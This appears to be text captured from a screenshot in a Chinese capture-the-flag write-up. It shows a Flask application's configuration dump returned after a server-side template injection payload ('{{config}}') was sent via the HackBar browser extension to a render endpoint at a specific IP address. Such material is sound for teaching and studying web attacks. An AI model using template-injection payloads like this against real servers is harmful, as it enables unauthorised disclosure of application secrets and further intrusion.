 <Config {'TRAP_BAD_REQUEST_ERRORS': None, 'PREFERRED_URL_SCHEME': 'http', 'USE_X_SENDFILE': False, 'ENV': 'production', 'PROPAGATE_EXCEPTIONS': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'JSON_SORT_KEYS': True, 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_PATH': None, 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'TESTING': False, 'SESSION_COOKIE_HTTPONLY': True, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'SECRET_KEY': None, 'SESSION_REFRESH_EACH_REQUEST':
True, 'MAX_COOKIE_SIZE': 4093, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'DEBUG': False, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'SESSION_COOKIE_DOMAIN': None,
'MAX_CONTENT_LENGTH': None, 'SESSION_COOKIE_SECURE': False, 'APPLICATION_ROOT': '/', 'JSON_AS_ASCII': True, 'SESSION_COOKIE_SAMESITE': None, 'TEMPLATES_AUTO_RELOAD': None,
'JSONIFY_MIMETYPE': 'application/json', 'SERVER_NAME': None}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://152.136.21.148:5317/render?data={{config}}
Split URL
Execute
ChaMd5安全团队
Post data Referer User Agent Cookies Clear All